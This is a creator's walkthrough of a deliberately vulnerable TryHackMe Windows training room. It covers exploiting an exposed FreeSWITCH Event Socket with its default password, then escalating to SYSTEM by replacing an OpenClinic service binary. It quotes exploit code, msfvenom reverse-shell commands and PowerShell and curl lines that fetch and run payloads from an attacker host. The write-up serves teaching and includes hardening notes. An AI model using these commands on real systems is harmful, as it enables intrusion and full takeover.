
Creator’s snapshot
- Authorised scope
- Windows training room I designed and published through TryHackMe as an intentionally vulnerable beginner environment.
- My contribution
- I built the room and its intended learning path, then wrote this creator walkthrough to explain the FreeSWITCH protocol exchange, initial command execution and Windows service-permission escalation.
- Technical focus
- Room design
- FreeSWITCH Event Socket
- Python socket analysis
- Default credentials
- Windows service permissions
- Service binary replacement
- Demonstrated outcome
- The room joined protocol enumeration and public proof-of-concept review to a separate service-permission weakness, producing a complete route from the exposed socket to SYSTEM-level access.
Building my first Windows room
Flatline was my first attempt at building a Windows-focused TryHackMe room. I created it while I was learning Windows services, TCP application protocols, Python socket programming, and Windows privilege escalation.
Rather than hiding the solution behind obscure tricks, I wanted the room to reward careful enumeration, protocol analysis, and an understanding of how Windows service permissions could be abused. Every stage was intended to teach a concept: identifying an unfamiliar service, reading and understanding a public proof of concept, establishing command execution, and recognising how filesystem permissions and service accounts combine to create privilege-escalation opportunities.
This walkthrough explains the intended solution from the perspective of the room’s creator and contains spoilers throughout.
Enumeration
The first step is to enumerate the target machine and identify the services it exposes. As with most machines, we’ll begin with an Nmap scan.
By default, Nmap performs host discovery before it begins scanning ports. The firewall configuration used by this room blocks the probes Nmap relies on, which may cause it to report that the target is down.
To avoid this, we’ll use the -Pn flag. This tells Nmap to skip host discovery and assume the target is online.
nmap -sC -sV -vv -Pn <TARGET_IP>The options used in this scan are:
-sCruns Nmap’s default scripts against discovered services.-sVattempts to identify the version of each service.-vvincreases verbosity so that scan progress and additional output are displayed.-Pnskips host discovery and treats the target as online.

Nmap identifies the FreeSWITCH Event Socket as the only exposed TCP service.
The scan reveals a single open TCP port:
- 8021/tcp — FreeSWITCH Event Socket
This is less familiar than a web server, SMB share, or SSH service, so the next step is to research what FreeSWITCH is and what the Event Socket is used for.
What is FreeSWITCH?
FreeSWITCH is a free and open-source communications platform that provides Voice over IP (VoIP), video conferencing, instant messaging, and other real-time communication services. It is commonly used to build PBX systems, SIP servers, conferencing solutions, and telephony applications.
Searching Exploit-DB reveals a public proof of concept for command execution through the FreeSWITCH Event Socket:
FreeSWITCH 1.10.1 — Command Execution
Before running public exploit code, it is important to understand what the script is actually doing. A proof of concept should not be treated as a black box. Reading the source helps us understand:
- what information the script expects;
- what assumptions it makes about the target;
- which credentials and configuration it relies on;
- how it communicates with the service;
- what command it ultimately sends.
Let’s break the script down and follow the complete exchange.
Analysing the proof of concept
Argument handling
The script begins by checking whether the correct number of command-line arguments has been supplied:
if len(sys.argv) != 3:
    print("Missing arguments")
    print("Usage: freeswitch-exploit.py <target> <cmd>")
    sys.exit(1)
sys.argv contains the arguments supplied when the script is run. This exploit expects three values in total:
- the script name;
- the target IP address;
- the command to execute.
For example:
python3 freeswitch-exploit.py <TARGET_IP> whoamiIf either the target or command is missing, the script prints its usage instructions and exits rather than continuing with incomplete information.
Target, command, and password
The next section assigns the supplied arguments to variables:
ADDRESS = sys.argv[1]
CMD = sys.argv[2]
PASSWORD = "ClueCon"  # default password for FreeSWITCH
ADDRESS stores the target IP address, while CMD stores the command we want FreeSWITCH to execute.
PASSWORD is different because it is not supplied by the user. The script instead contains the hard-coded value ClueCon, the default password associated with the FreeSWITCH Event Socket.
This reveals an important assumption: the script expects the Event Socket to be exposed and still configured with its default authentication credential.
Establishing the TCP connection
The script creates a network socket and connects it to the service:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ADDRESS, 8021))
The arguments passed to socket.socket() describe the type of connection being created:
AF_INETtells Python to use IPv4 addressing.SOCK_STREAMcreates a TCP connection rather than a UDP socket.
The call to connect() opens that TCP connection to the target address on port 8021, which is the FreeSWITCH Event Socket port identified during our Nmap scan.
The script now has the target address, the command to run, the default password, and an active connection to the service. It has not authenticated or executed anything yet.
Receiving the authentication request
Once connected, the script waits for the first response from FreeSWITCH:
response = s.recv(1024)

if b'auth/request' in response:
The recv(1024) call reads up to 1,024 bytes from the TCP connection and stores them in the response variable. This is enough to capture the short authentication message returned by the Event Socket.
The next line checks whether the response contains the byte string auth/request. The b before the quotation marks means that Python is comparing bytes rather than a normal text string.
We can verify this behaviour manually using Netcat:
nc <TARGET_IP> 8021The service responds with:
Content-Type: auth/request
Connecting to TCP port 8021 confirms that the service begins by requesting authentication.
This confirms that the exploit’s condition will evaluate as true and that the script will continue to the authentication stage.
Authenticating and executing a command
The password is inserted into an auth request, encoded as UTF-8 bytes, and sent through the existing socket:
s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
response = s.recv(1024)
The two newline characters mark the end of the Event Socket command. The script then waits for another response.
If the supplied password is accepted, FreeSWITCH replies with:
+OK acceptedThe script checks for that response before continuing:
if b'+OK accepted' in response:
    print('Authenticated')
If authentication fails, it prints an error and exits:
else:
    print('Authentication failed')
    sys.exit(1)
After authenticating successfully, the script constructs an api system request containing the value supplied through the CMD argument:
s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
response = s.recv(8096).decode()
print(response)
The command is encoded into bytes and sent through the same TCP connection. The script then reads up to 8,096 bytes of response data, decodes those bytes into text, and prints the command output to the terminal.
The complete process is therefore:
- connect to the FreeSWITCH Event Socket on TCP port 8021;
- wait for the
auth/requestmessage; - authenticate using the default password
ClueCon; - send an operating-system command through
api system; - receive and display the command output.
Why does this work?
The proof of concept is surprisingly small because it is not performing memory corruption or bypassing an operating-system mitigation. It communicates with FreeSWITCH in much the same way as a legitimate administrative client.
The attack works because three conditions exist at the same time:
- the Event Socket is reachable from the attacker’s machine;
- it still uses the default password,
ClueCon; - authenticated clients can invoke
api systemto execute operating-system commands.
Removing any one of these conditions breaks this attack path. Changing the default password prevents the script from authenticating with its hard-coded credential. Restricting the Event Socket to trusted management hosts prevents an attacker from reaching it in the first place.
The Event Socket configuration is typically located at:
C:\Program Files\FreeSWITCH\conf\autoload_configs\event_socket.conf.xmlThis file controls settings such as the listening address, TCP port, and authentication password. Although the proof of concept assumes the default TCP port of 8021, administrators can change both the port and password when hardening the service.
Blue-team note: Administrative interfaces should not be exposed to untrusted networks, and default credentials should always be replaced before a service is deployed.
With the script understood, we can now use it against the target and establish initial access.
Initial access
Now that we have researched the service and understand how the proof of concept works, we can test it against the room.
Understanding the code does not mean that we need to reinvent it. Reusing public tooling is a normal part of penetration testing; the important distinction is knowing what the tool sends, what assumptions it makes, and how to recognise whether it has worked.
Retrieving the exploit with SearchSploit
SearchSploit provides a command-line interface for searching the local copy of the Exploit-DB archive. We can use it to locate and copy the FreeSWITCH proof of concept onto our attacking machine:
searchsploit FreeSWITCH
searchsploit -m windows/remote/47799.txt
mv 47799.txt exploit.py
chmod +x exploit.py
The commands perform the following actions:
searchsploit FreeSWITCHsearches the local Exploit-DB index for entries related to FreeSWITCH.searchsploit -m windows/remote/47799.txtmirrors the selected proof of concept into the current directory.mv 47799.txt exploit.pyrenames the downloaded text file so that its purpose and language are clearer.chmod +x exploit.pyadds executable permission to the file. This is optional when running it throughpython3, but it is useful if we later want to execute the script directly.
Confirming command execution
The script’s usage message showed that it expects a target address followed by a command. We can therefore test the vulnerability with whoami:
python3 exploit.py <TARGET_IP> whoamiIf the target is vulnerable and still accepts the default password, the response should contain the Windows account under which FreeSWITCH is running.
This confirms remote command execution, but it does not yet give us an interactive shell. At the moment, we can only send individual commands through the exploit and read their output.
Creating a reverse-shell payload
To turn command execution into an interactive session, we can generate a Windows reverse-shell executable with msfvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=4444 -f exe -o shell.exeThe options used here are:
msfvenomgenerates payloads in a range of executable and script formats.-p windows/shell_reverse_tcpselects a stageless Windows reverse TCP shell.LHOST=<ATTACKER_IP>sets the address to which the target should connect. In TryHackMe, this will normally be the IP address assigned to your VPN interface.LPORT=4444sets the local port that will receive the connection.-f execreates a Windows executable.-o shell.exewrites the generated payload toshell.exe.
A reverse shell causes the target to initiate the connection back to our attacking machine. We therefore need a listener waiting before the executable runs.
Transferring and executing the payload
Use three terminals for the next stage.
In the first terminal, start a Netcat listener on the same port configured in the payload:
nc -lvnp 4444In the second terminal, serve the directory containing shell.exe over HTTP:
python3 -m http.server 8000In the third terminal, use the FreeSWITCH exploit to run a PowerShell command that downloads the executable and starts it:
python3 exploit.py <TARGET_IP> 'powershell.exe -NoProfile -Command "Invoke-WebRequest -Uri http://<ATTACKER_IP>:8000/shell.exe -OutFile C:\Windows\Temp\shell.exe; Start-Process C:\Windows\Temp\shell.exe"'The PowerShell command performs two actions:
Invoke-WebRequestdownloadsshell.exefrom the temporary Python web server.-OutFile C:\Windows\Temp\shell.exesaves the payload in a location normally writable by standard users.Start-Processlaunches the downloaded executable.
The semicolon separates the download and execution statements. This is used instead of && because the room may be running Windows PowerShell 5.1, where && is not supported.
When the executable runs, the target connects back to the Netcat listener and provides an interactive command shell.
We can confirm the account context again with:
whoamiFrom there, navigate to the user’s Desktop and read the user flag:
cd C:\Users\<USERNAME>\Desktop
dir
type user.txt
You may also be able to see root.txt, but the current account should not have permission to read it. Accessing that flag requires us to escalate from the FreeSWITCH service account to NT AUTHORITY\SYSTEM, which is the next stage of the room.
Privilege escalation
We now have an interactive shell as the account running FreeSWITCH, but we still need to escalate our privileges to NT AUTHORITY\SYSTEM.
As always, the first step is enumeration. Looking through the root of the C: drive reveals a projects directory containing an application called openclinic:
cd C:\
dir
cd C:\projects
dir
What is OpenClinic?
OpenClinic is an open-source healthcare information management system. It is designed to manage clinical, administrative, financial, laboratory, pharmacy, and other operational information used by healthcare organisations.
So, within the story of the room, we have now compromised a hospital information system. Excellent work. Morally dreadful, but technically excellent.
Researching the installed application reveals a public local privilege-escalation issue:
OpenClinic GA 5.194.18 — Local Privilege Escalation
The problem is caused by weak filesystem permissions. Members of the Windows Authenticated Users group are granted permission to modify files inside the OpenClinic installation directories.
That means an ordinary authenticated user can alter or replace application files that are later executed by a more privileged account.
Understanding the privilege-escalation path
OpenClinic uses services such as MariaDB and Tomcat. Their executable files include:
C:\projects\openclinic\mariadb\bin\mysqld.exe
C:\projects\openclinic\tomcat8\bin\tomcat8.exe
The important relationship is:
- our current user can modify the OpenClinic directories;
- a Windows service starts one of the executables stored there;
- that service runs as
LocalSystem; - anything executed in place of the legitimate service binary inherits SYSTEM privileges.
If we replace one of those executables with our own payload and cause the service to start again, Windows will launch our payload as NT AUTHORITY\SYSTEM.
This is a form of service binary hijacking caused by insecure filesystem permissions.
Blue-team note: Service executables and their parent directories should only be writable by trusted administrators and the service installer. A low-privileged user should never be able to replace a binary executed by a SYSTEM service.
Creating the replacement executable
On the attacking machine, generate another Windows reverse-shell payload. This time, save it as mysqld.exe so that it can replace the legitimate MariaDB service binary:
msfvenom -p windows/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=4445 -f exe -o mysqld.exeStart a Netcat listener using the same port:
nc -lvnp 4445Then serve the directory containing the payload over HTTP:
python3 -m http.server 8000Keep both the listener and HTTP server running while you return to the shell on the target.
Replacing the service binary
From the target shell, move into the MariaDB binary directory:
cd /d C:\projects\openclinic\mariadb\binRename the legitimate executable so that we keep a backup:
ren mysqld.exe mysqld_bak.exeDownload the replacement payload from the attacking machine:
curl http://<ATTACKER_IP>:8000/mysqld.exe -o C:\projects\openclinic\mariadb\bin\mysqld.exeThe directory now contains our reverse-shell payload under the filename expected by the MariaDB service.
The final step is to cause the service to start again. In this room, the simplest method is to reboot the machine:
shutdown /r /t 1The existing shell will disconnect while the system restarts. Leave the Netcat listener running.
During startup, Windows launches the MariaDB service as LocalSystem. Because the legitimate mysqld.exe has been replaced with our payload, the service starts the reverse shell with SYSTEM privileges and connects back to our listener.
Confirming SYSTEM access
When the connection arrives, verify the account context:
whoamiThe result should be:
nt authority\systemWe can now access the administrator’s Desktop and read the final flag:
dir C:\Users\Administrator\Desktop
type C:\Users\Administrator\Desktop\root.txt
We have completed the full attack path:
- identified the exposed FreeSWITCH Event Socket;
- authenticated using the default password;
- used
api systemto gain remote command execution; - converted command execution into an interactive shell;
- discovered weak permissions in the OpenClinic installation;
- replaced a service executable launched by
LocalSystem; - received a SYSTEM shell and retrieved the final flag.
Scope and current relevance
This is the creator’s explanation of the intended 2021 room path. TryHackMe still lists Flatline as a deployable room as of 23 August 2026, but the exposed Event Socket, default password, OpenClinic directory permissions, service configuration and reboot behaviour were deliberately selected challenge conditions. They establish how Flatline was designed to be solved, not the security of a current FreeSWITCH or MariaDB installation.
The walkthrough validates the room sequence from protocol exchange to SYSTEM access, but it does not measure production exploitability, alternative player routes or modern detection coverage. The commands and credentials apply only to the intentionally vulnerable training image.
Closing remarks
Flatline was designed to connect several beginner concepts into one complete Windows attack path.
The initial foothold came from understanding an unfamiliar TCP service, reading a Python proof of concept, and recognising how default credentials exposed dangerous administrative functionality. The privilege escalation then demonstrated how weak filesystem permissions become critical when they affect executables launched by highly privileged Windows services.
Neither stage depended on an obscure trick. The room rewarded enumeration, reading code, understanding protocols, and recognising how permissions and execution context interact.
Hopefully, the walkthrough helped you learn something about:
- Nmap and service enumeration;
- Python socket programming;
- the FreeSWITCH Event Socket protocol;
- remote command execution;
- reverse shells and payload transfer;
- Windows service permissions;
- service binary hijacking;
- privilege escalation to
NT AUTHORITY\SYSTEM.
Thank you for taking the time to play my room.
Tioraidh,
Nekrotic